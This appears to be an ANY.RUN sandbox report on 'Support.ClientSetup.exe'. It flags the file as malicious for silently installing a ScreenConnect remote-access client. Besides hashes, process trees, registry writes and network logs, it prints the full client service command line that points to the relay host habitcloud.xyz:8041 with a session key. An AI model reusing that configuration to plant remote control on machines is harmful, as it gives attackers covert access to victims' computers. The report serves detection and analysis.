
| File name: | Support.ClientSetup.exe |
| Full analysis: | https://app.any.run/tasks/b58c0654-2727-48d2-8ef4-e07faf2237de |
| Verdict: | Malicious activity |
| Analysis date: | September 11, 2024, 13:00:35 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | B0F6D6A2ADCC287555D905054D6E22D6 |
| SHA1: | 298B46969BBBA3E03C954AFC3F0D624E83965782 |
| SHA256: | 2A1D153189AC7E6C74D0378DB461386865B287CFF37688B26E8C0927FD857AE4 |
| SSDEEP: | 98304:fWQhWmMdnP5szFOytH9awXB0DXe3S+5OmxlGwP3AW5JTGG0DR/W03h9/5QaWhbDq:34gDAy8+w1L |
MALICIOUS
SCREENCONNECT has been detected (SURICATA)
- ScreenConnect.ClientService.exe (PID: 6156)
SUSPICIOUS
Reads security settings of Internet Explorer
- Support.ClientSetup.exe (PID: 6216)
- ScreenConnect.ClientService.exe (PID: 6156)
- ScreenConnect.WindowsClient.exe (PID: 6152)
- ScreenConnect.WindowsClient.exe (PID: 5720)
Executable content was dropped or overwritten
- rundll32.exe (PID: 4316)
Executes as Windows Service
- VSSVC.exe (PID: 6012)
- ScreenConnect.ClientService.exe (PID: 6156)
Reads the Windows owner or organization settings
- msiexec.exe (PID: 2132)
The process creates files with name similar to system file names
- msiexec.exe (PID: 2132)
Creates/Modifies COM task schedule object
- msiexec.exe (PID: 2132)
Creates or modifies Windows services
- ScreenConnect.ClientService.exe (PID: 6156)
Potential Corporate Privacy Violation
- ScreenConnect.ClientService.exe (PID: 6156)
Connects to unusual port
- ScreenConnect.ClientService.exe (PID: 6156)
INFO
Checks supported languages
- Support.ClientSetup.exe (PID: 6216)
- msiexec.exe (PID: 2132)
- msiexec.exe (PID: 6296)
- msiexec.exe (PID: 5092)
- msiexec.exe (PID: 6892)
- ScreenConnect.ClientService.exe (PID: 6156)
- ScreenConnect.WindowsClient.exe (PID: 6152)
- ScreenConnect.WindowsClient.exe (PID: 5720)
Reads the machine GUID from the registry
- Support.ClientSetup.exe (PID: 6216)
- ScreenConnect.ClientService.exe (PID: 6156)
- ScreenConnect.WindowsClient.exe (PID: 6152)
- ScreenConnect.WindowsClient.exe (PID: 5720)
Reads the computer name
- Support.ClientSetup.exe (PID: 6216)
- msiexec.exe (PID: 2132)
- msiexec.exe (PID: 6296)
- msiexec.exe (PID: 5092)
- ScreenConnect.ClientService.exe (PID: 6156)
- msiexec.exe (PID: 6892)
- ScreenConnect.WindowsClient.exe (PID: 6152)
- ScreenConnect.WindowsClient.exe (PID: 5720)
The process uses the downloaded file
- Support.ClientSetup.exe (PID: 6216)
- ScreenConnect.ClientService.exe (PID: 6156)
- ScreenConnect.WindowsClient.exe (PID: 6152)
- ScreenConnect.WindowsClient.exe (PID: 5720)
Create files in a temporary directory
- Support.ClientSetup.exe (PID: 6216)
- rundll32.exe (PID: 4316)
Process checks computer location settings
- Support.ClientSetup.exe (PID: 6216)
Executable content was dropped or overwritten
- msiexec.exe (PID: 6376)
- msiexec.exe (PID: 2132)
Creates a software uninstall entry
- msiexec.exe (PID: 2132)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (76.4) |
|---|---|---|
| .exe | | | Win32 Executable (generic) (12.4) |
| .exe | | | Generic Win/DOS Executable (5.5) |
| .exe | | | DOS Executable Generic (5.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2022:11:18 20:10:20+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14.33 |
| CodeSize: | 45568 |
| InitializedDataSize: | 5512704 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x14ad |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
Total processes
140
Monitored processes
14
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2132 | C:\WINDOWS\system32\msiexec.exe /V | C:\Windows\System32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4316 | rundll32.exe "C:\Users\admin\AppData\Local\Temp\MSIC77E.tmp",zzzzInvokeManagedCustomActionOutOfProc SfxCA_1230890 1 ScreenConnect.InstallerActions!ScreenConnect.ClientInstallerActions.FixupServiceArguments | C:\Windows\SysWOW64\rundll32.exe | msiexec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5092 | C:\Windows\syswow64\MsiExec.exe -Embedding 5AAC10E7F76AC54842236200AC91E13E | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5544 | "C:\Users\admin\AppData\Local\Temp\Support.ClientSetup.exe" | C:\Users\admin\AppData\Local\Temp\Support.ClientSetup.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 5720 | "C:\Program Files (x86)\ScreenConnect Client (7173f57b30a31e91)\ScreenConnect.WindowsClient.exe" "RunRole" "533b8f69-518d-48c7-a866-9f69927b29ab" "System" | C:\Program Files (x86)\ScreenConnect Client (7173f57b30a31e91)\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: SYSTEM Company: ScreenConnect Software Integrity Level: SYSTEM Description: ScreenConnect Client Exit code: 0 Version: 24.1.6.8875 Modules
| |||||||||||||||
| 6012 | C:\WINDOWS\system32\vssvc.exe | C:\Windows\System32\VSSVC.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6152 | "C:\Program Files (x86)\ScreenConnect Client (7173f57b30a31e91)\ScreenConnect.WindowsClient.exe" "RunRole" "cb23b677-e4ae-4826-85d7-5de3c6c919f7" "User" | C:\Program Files (x86)\ScreenConnect Client (7173f57b30a31e91)\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: admin Company: ScreenConnect Software Integrity Level: MEDIUM Description: ScreenConnect Client Version: 24.1.6.8875 Modules
| |||||||||||||||
| 6156 | "C:\Program Files (x86)\ScreenConnect Client (7173f57b30a31e91)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=habitcloud.xyz&p=8041&s=b1a8a8e5-ef3d-4dcb-890b-53fde0a6205d&k=BgIAAACkAABSU0ExAAgAAAEAAQC1CYwLqmfXcZ9hgyyH8Ivx8YIsJnh3zZXywLPoZqmBF862uqV3XWyZcuddLBiYkNCcM1gL5Zb7V0SS%2bLhgE%2bDJ0i3pbvf6cTucEXkDzqHoljiwMYyjVBJVRWIpgu%2buYKMdZwicNLfzSYReEdm9QbRKdUc5WhZs4rkHJQzYPNiRVeDzwwpHJAuawWbh2wx2PlZp1uQfBW%2bTqeSXjwn3v2wr%2bNj5ywA90%2bF408R3a5YliHVJjesy1tov%2fgBWixSd74TE4JhSSut%2f5tGOG5yv0jTC%2b0okzGWSoTLGZ%2fqDkd7hkaKIzHUOcblUeymgCEk8Ok5Uloyt8mTC%2b9doGWsOaL3d&t=Miran%2038668127548&c=Luka%20Lenic&c=&c=&c=&c=&c=&c=&c=" | C:\Program Files (x86)\ScreenConnect Client (7173f57b30a31e91)\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Version: 24.1.6.8875 Modules
| |||||||||||||||
| 6216 | "C:\Users\admin\AppData\Local\Temp\Support.ClientSetup.exe" | C:\Users\admin\AppData\Local\Temp\Support.ClientSetup.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 6296 | C:\Windows\syswow64\MsiExec.exe -Embedding CD4AF87FB5560EA69431DC8E8CFBDC98 C | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
5 338
Read events
5 069
Write events
252
Delete events
17
Modification events
| (PID) Process: | (2132) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 4800000000000000074C649F4A04DB015408000040090000D50700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2132) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Enter) |
Value: 4800000000000000074C649F4A04DB015408000040090000D20700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2132) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Leave) |
Value: 4800000000000000100961A04A04DB015408000040090000D20700000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2132) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Enter) |
Value: 4800000000000000100961A04A04DB015408000040090000D10700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2132) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Leave) |
Value: 480000000000000051C365A04A04DB015408000040090000D10700000100000000000000010000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2132) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppCreate (Enter) |
Value: 48000000000000008BE26CA04A04DB015408000040090000D00700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2132) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SPP |
| Operation: | write | Name: | LastIndex |
Value: 11 | |||
| (PID) Process: | (2132) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGatherWriterMetadata (Enter) |
Value: 4800000000000000CB64FEA04A04DB015408000040090000D30700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2132) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\VssapiPublisher |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 48000000000000004A1B03A14A04DB0154080000DC190000E8030000010000000000000000000000C2BF6328AD3F054CB5A64047B981EE3400000000000000000000000000000000 | |||
| (PID) Process: | (6012) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\ASR Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 48000000000000007A6211A14A04DB017C170000701A0000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
20
Suspicious files
16
Text files
19
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6216 | Support.ClientSetup.exe | C:\Users\admin\AppData\Local\Temp\ScreenConnect\7173f57b30a31e91\setup.msi | — | |
MD5:— | SHA256:— | |||
| 6376 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\MSIC77E.tmp | executable | |
MD5:5AA0850FA0802F435AD0305E96FF71B5 | SHA256:81C8EB2C3EFF9902C4A210D265ED7FC8ECB6619AEC3FBBCEDAED390E0F31C4AA | |||
| 2132 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 2132 | msiexec.exe | C:\Windows\Installer\132406.msi | — | |
MD5:— | SHA256:— | |||
| 4316 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSIC77E.tmp-\Microsoft.Deployment.WindowsInstaller.dll | executable | |
MD5:5EF88919012E4A3D8A1E2955DC8C8D81 | SHA256:3E54286E348EBD3D70EAED8174CCA500455C3E098CDD1FCCB167BC43D93DB29D | |||
| 4316 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSIC77E.tmp-\TransformSecurityEventTriggerXml.xsl | text | |
MD5:41DFF6114A921D7AC5637B8AC9F04DC4 | SHA256:2CEFD9DB01C7A6F8E33A7DADBF511E963E56FF87D18064BAB2E4FE2D00A95797 | |||
| 4316 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSIC77E.tmp-\CustomAction.config | xml | |
MD5:EB99EE012EB63C162EEBC1DF3A15990B | SHA256:C5045C2D482F71215877EB668264EE47E1415792457F19A5A55651C3554CC7CD | |||
| 4316 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSIC77E.tmp-\Microsoft.Deployment.WindowsInstaller.Package.dll | executable | |
MD5:A921A2B83B98F02D003D9139FA6BA3D8 | SHA256:548C551F6EBC5D829158A1E9AD1948D301D7C921906C3D8D6B6D69925FC624A1 | |||
| 4316 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSIC77E.tmp-\Microsoft.Deployment.Compression.Cab.dll | executable | |
MD5:77BE59B3DDEF06F08CAA53F0911608A5 | SHA256:9D32032109FFC217B7DC49390BD01A067A49883843459356EBFB4D29BA696BF8 | |||
| 4316 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSIC77E.tmp-\ScreenConnect.Core.dll | executable | |
MD5:E8979681DECA8D48935A128D5C4789E4 | SHA256:289C9F6F4C91FF0774DE14BBCB637346CCB74ED676CB915376040674056271BC | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
43
DNS requests
14
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | US | binary | 471 b | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | DE | binary | 973 b | whitelisted |
2640 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | DE | binary | 419 b | whitelisted |
2640 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | DE | binary | 407 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
568 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6224 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
— | — | 40.113.103.199:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 40.126.32.140:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
1752 | svchost.exe | 40.126.32.140:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
habitcloud.xyz |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6156 | ScreenConnect.ClientService.exe | Potential Corporate Privacy Violation | REMOTE [ANY.RUN] ScreenConnect Server Response |